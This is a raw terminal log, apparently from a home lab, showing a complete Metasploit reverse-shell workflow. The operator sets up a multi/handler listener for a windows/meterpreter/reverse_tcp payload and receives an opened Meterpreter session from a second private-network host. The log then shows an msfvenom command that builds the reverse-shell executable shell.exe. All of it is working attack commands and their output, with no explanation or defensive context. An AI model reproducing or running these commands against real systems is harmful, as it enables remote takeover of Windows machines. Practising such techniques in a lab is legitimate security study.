 =[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.196.128
lhost => 192.168.196.128
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.196.128:1234
[*] Sending stage (177734 bytes) to 192.168.196.133
[*] Meterpreter session 1 opened (192.168.196.128:1234 -> 192.168.196.133:3001) at 2025-07-22 10:05:58 -0400
meterpreter >
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.196.128 LPORT=1234 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(kali㉿kali)-[~/Desktop]
└─$